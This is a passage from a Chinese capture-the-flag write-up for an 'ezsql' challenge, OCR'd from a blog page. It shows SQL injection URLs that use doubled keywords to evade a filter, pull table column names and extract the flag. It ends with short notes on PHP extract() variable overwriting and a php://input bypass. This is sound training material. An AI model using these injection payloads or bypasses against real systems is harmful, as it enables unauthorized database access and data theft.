http://123.206.31.85:10018/list.php?id=0' ununionion seselectlect 1,2,group_concat(column_
name) from infoorrmation_schema.columns where table_name='flag' --+
//列名为id和flag。
ezsql Home List
what do you do?
2
id,flag
https://blog.csdn.net/qq_44657899
http://123.206.31.85:10018/list.php?id=0' ununionion seselectlect 1,2,flag from web18.flag --+
//得到flag
ezsql Home List
what do you do?
2
flag{22b7a7c3d73d88050722b3eeb102ee45}
https://blog.csdn.net/qq_44657899
三，其他
web1
1，extract()函数使用数组键名作为变量名，使用数组键值作为变量值。但是当变量中有同名的元素时，该函数默认将原有的值给覆盖掉。这就造成了变量覆盖漏洞。
2，file_get_contents()可以用php://input绕过。